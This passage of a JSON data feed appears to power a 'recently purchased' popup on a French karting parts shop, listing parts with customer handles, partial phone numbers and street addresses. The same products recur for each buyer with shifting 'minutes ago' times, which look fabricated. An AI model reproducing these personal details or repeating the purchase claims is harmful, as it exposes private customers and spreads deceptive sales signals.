"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By RVilela 43 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By RVilela 53 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By RVilela 36 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By RVilela 33 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By RVilela 30 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By RVilela 4 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By RVilela 15 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By RVilela 1 minutes ago","phone":"xxx","address":"315 all\u00e9e des oliviers  Cairanne "},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By RVilela 28 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By RVilela 26 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By RVilela 42 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By RVilela 13 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By RVilela 55 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By RVilela 22 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By RVilela 7 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By RVilela 51 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By RVilela 23 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By RVilela 38 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By RVilela 13 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By RVilela 35 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By RVilela 14 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By RVilela 4 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By RVilela 50 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By RVilela 32 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By RVilela 1 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By RVilela 13 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By RVilela 6 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By RVilela 31 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By RVilela 52 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By RVilela 19 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By RVilela 19 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By RVilela 31 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By RVilela 33 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By RVilela 37 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By RVilela 15 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By RVilela 33 minutes ago","phone":"xxx","address":"ZA LE CAMP BERNARD SABLET"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By GBallot 57 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By GBallot 35 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By GBallot 42 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By GBallot 35 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By GBallot 43 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By GBallot 50 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By GBallot 40 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By GBallot 40 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By GBallot 38 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By GBallot 35 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By GBallot 8 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By GBallot 23 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By GBallot 47 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By GBallot 34 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By GBallot 25 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By GBallot 16 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By GBallot 59 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By GBallot 48 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By GBallot 6 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By GBallot 44 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By GBallot 45 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By GBallot 53 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By GBallot 4 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By GBallot 40 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By GBallot 22 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By GBallot 7 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By GBallot 26 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By GBallot 38 minutes ago","phone":"xxx5293913","address":"59 chemin de la Gaillarde TEUILLAC (33710)"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By GBallot 33 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By GBallot 34 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By GBallot 28 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By GBallot 18 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By GBallot 18 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By GBallot 18 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By GBallot 7 minutes ago","phone":"xxx5293913","address":"2 ROUTE DE SAINT SAVIN SAINT CHRISTOLY DE BLAYE"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 